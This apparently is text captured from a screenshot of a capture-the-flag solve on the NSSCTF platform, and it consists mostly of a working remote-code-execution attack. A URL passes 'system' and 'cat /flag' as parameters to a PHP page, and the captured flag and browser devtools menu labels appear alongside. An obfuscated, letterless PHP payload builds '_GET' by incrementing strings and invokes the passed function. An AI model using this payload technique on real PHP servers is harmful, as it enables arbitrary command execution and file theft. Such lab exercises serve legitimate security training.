 NSSCTF{d82c93c2-062e-4921-9214-f6c62d2cdfb0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:22708/level2.php?1=system&2=cat /flag
Post data Referer User Agent Cookies Add Header Clear All
rce=$_=[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($
$_[2]);